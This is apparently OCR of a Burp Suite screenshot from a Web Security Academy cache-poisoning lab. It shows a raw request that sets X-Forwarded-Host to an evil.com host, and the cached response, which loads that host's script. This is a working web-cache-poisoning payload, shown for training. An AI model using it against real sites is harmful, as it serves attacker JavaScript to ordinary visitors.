 Issue the request
Request
Pretty Raw Hex \n
1 GET /?pewpew=1 HTTP/2
2 Host:
0a29001f0304741d83d7bb7f00b700be.web-security-academy.net
3 X-Forwarded-Host: rodnt.evil.com
4 Cookie: session=oWAkPe7JlkgUj8rv6rSG7VysJX5VKnr3
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a29001f0304741d83d7bb7f00b700be.web-security-acade
my.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 2
6 X-Cache: hit
7 Content-Length: 13913
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader
13 <link href=/resources/css/labsEcommerce.css rel=styl
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//rodnt.evil.com
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>
21 <div class=container>
22 <div class=logo>
</div>